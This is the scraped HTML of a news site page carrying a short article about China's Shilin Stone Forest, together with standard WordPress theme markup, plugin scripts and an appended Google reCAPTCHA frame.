                            <a href="https://www.todaynewspost.net/suspected-russian-drone-parts-found-again-in-romania-raising-concerns-over-regional-stability/">Suspected Russian Drone Parts Found Again in Romania, Raising Concerns over Regional Stability</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/suspected-russian-drone-parts-found-again-in-romania-raising-concerns-over-regional-stability/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/central-asia-in-the-aftermath-of-the-russia-ukraine-conflict/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Central Asia in the Aftermath of the Russia-Ukraine Conflict" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/wrthjge-120x86.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/07/wrthjge-120x86.jpg 120w, https://www.todaynewspost.net/wp-content/uploads/2024/07/wrthjge-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/central-asia-in-the-aftermath-of-the-russia-ukraine-conflict/">Central Asia in the Aftermath of the Russia-Ukraine Conflict</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/central-asia-in-the-aftermath-of-the-russia-ukraine-conflict/" ><i class="fa fa-clock-o"></i> 2 years ago</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1007_1_6967dd33d7608 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_popular" id="jnews_popular-5"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_1007_0_6967dd33d9659">
                    <h3 class="jeg_block_title"><span>Popular News</span></h3>
                    
				</div><ul class="popularpost_list"></ul></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-1007 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_2 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-lg-4 col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Newsletter</span></h3></div>        <div class="jeg_about jeg_aligncenter">
									            <p>Subscribe to our newsletter and never miss out on exclusive offers, news, and more.</p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-72"><a href="https://www.todaynewspost.net/category/africa/">Africa</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.todaynewspost.net/category/americas/">Americas</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.todaynewspost.net/category/brazil/">Brazil</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://www.todaynewspost.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.todaynewspost.net/category/china/">China</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.todaynewspost.net/category/economic/">Economic</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://www.todaynewspost.net/category/economics/">Economics</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://www.todaynewspost.net/category/energy/">Energy</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.todaynewspost.net/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.todaynewspost.net/category/europe/">Europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://www.todaynewspost.net/category/health/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.todaynewspost.net/category/france/">France</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.todaynewspost.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.todaynewspost.net/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.todaynewspost.net/category/india/">India</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.todaynewspost.net/category/italy/">Italy</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.todaynewspost.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.todaynewspost.net/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.todaynewspost.net/category/russia/">Russia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.todaynewspost.net/category/society/">Society</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.todaynewspost.net/category/spain/">Spain</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.todaynewspost.net/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.todaynewspost.net/category/syria/">Syria</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://www.todaynewspost.net/category/business/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.todaynewspost.net/category/things/">Things</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.todaynewspost.net/category/top-stories/">Top Stories</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://www.todaynewspost.net/category/economics/transport/">Transport</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.todaynewspost.net/category/united-states/">United States</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://www.todaynewspost.net/category/weather/">Weather</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.todaynewspost.net/category/world/">World</a>
</li>
			</ul>

			</div>                        </div>

                        <div class="col-lg-2 col-md-3 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Posts</span></h3></div>
		<ul>
											<li>
					<a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a>
									</li>
											<li>
					<a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a>
									</li>
					</ul>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About Us</span></h3></div>        <div class="jeg_about ">
									            <p>TodayNewsPost.net is a reliable and informative online news platform dedicated to providing the latest updates on a wide range of topics. From breaking news to entertainment, technology, health, and more, TodayNewsPost.net aims to keep its readers informed and engaged. </p>

			        </div>
		</div>                        </div>
                    </div>
                </div>


                
                    <div class="jeg_footer_secondary clearfix">

                        <!-- secondary footer right -->

                        <div class="footer_right">

                            <ul class="jeg_menu_footer"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://www.todaynewspost.net/privacy-notice/">PRIVACY NOTICE</a></li>
<li id="menu-item-5999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5999"><a href="https://www.todaynewspost.net/contact/">Contact</a></li>
</ul>
                            
                            
                        </div>


                        <!-- secondary footer left -->

                        
                        
                                                    <p class="copyright"> Copyright © 2024 Today News Post. All rights reserved.  </p>
                        
                    </div> <!-- secondary menu -->

                
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917"><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918"><a href="https://www.todaynewspost.net/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.todaynewspost.net/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923"><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004"><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002"><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003"><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001"><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143"><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179"><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186"><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154"><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008"><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Copyright © 2024 Today News Post. All rights reserved. </p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="2c99e4695b">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="2c99e4695b">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F" data-image-url="" data-title="China%3A%20Shilin%20Stone%20Forest%20amazes%20tourists%20from%20all%20over%20the%20world" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.todaynewspost.net%2Fchina-shilin-stone-forest-amazes-tourists-from-all-over-the-world%2F" data-image-url="" data-title="China%3A%20Shilin%20Stone%20Forest%20amazes%20tourists%20from%20all%20over%20the%20world" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.todaynewspost.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.todaynewspost.net\/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1007","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.todaynewspost.net","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.2.1" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.2.1" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.1" id="jnews-weather-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.todaynewspost.net\/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world\/"},"dateCreated":"2022-10-29 00:07:09+00:00","datePublished":"2022-10-29 00:07:09+00:00","dateModified":"2022-10-29 00:07:32+00:00","url":"https:\/\/www.todaynewspost.net\/china-shilin-stone-forest-amazes-tourists-from-all-over-the-world\/","headline":"China: Shilin Stone Forest amazes tourists from all over the world","name":"China: Shilin Stone Forest amazes tourists from all over the world","articleBody":"<span style=\"font-size: large;\">Miscellaneous facts, politics, unemployment, economic news, environment, culture, social issues, science, new technologies, web, sports: follow all the latest news developments in World, that of cities, departments and regions, decryptions, files and analyzes of our journalists.<\/span>\r\n\r\n<a href=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/1etuzsxb.jpg\"><img class=\"alignnone wp-image-1008\" src=\"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/1etuzsxb-300x169.jpg\" alt=\"\" width=\"934\" height=\"526\" \/><\/a>\r\n\r\nLocated in southwestern China, the Shilin Stone Forest is a unique geological treasure in the world that animates the greatest legends. Very popular with Chinese tourists, it is a source of inspiration for painters and photographers.<!--more-->\r\n\r\nIt is as impressive as it is mysterious. In Shilin, in Yunnan Province (southwest China), a forest of stones stretches as far as the eye can see. The rocks are erect like trees. Some reach 110 meters in height, spread over 350 km\u00b2. \"It's a truly sublime landscape,\" marvels a tourist. To visit it, you have to pay 20 euros. In the heart of the forest, a maze has been laid out for kilometers in order to be able to visit it. His works of nature have been carved out by time.\r\n<h3><strong>A vast ocean that evolved 270 million years ago<\/strong><\/h3>\r\nShilin Park was opened to the public in 1931. It is listed as a UNESCO heritage site. It has long been a paradise for photographers, but also for painters. \"It is a geological marvel, a rare and precious heritage for humanity\", says Ang Gui, photographer. \"The evolution of these stone columns began 270 million years ago. It was actually a vast ocean,\" explains geologist Jao Hongxia.","author":{"@type":"Person","name":"Ava Harper","url":"https:\/\/www.todaynewspost.net\/author\/admin\/","sameAs":["https:\/\/todaynewspost.net"]},"articleSection":["China"],"image":{"@type":"ImageObject","url":"https:\/\/www.todaynewspost.net\/wp-content\/uploads\/2022\/10\/1etuzsxb.jpg","width":1040,"height":585},"publisher":{"@type":"Organization","name":"","url":"https:\/\/www.todaynewspost.net","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"China: Shilin Stone Forest amazes tourists from all over the world","published":"2022-10-29 00:07:09","updated":"2022-10-29 00:07:32"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.todaynewspost.net"},{"@type":"ListItem","position":2,"name":"China","item":"https:\/\/www.todaynewspost.net\/category\/china\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="huy5oRnzxfJz1oGFRTnSbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768414520567');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>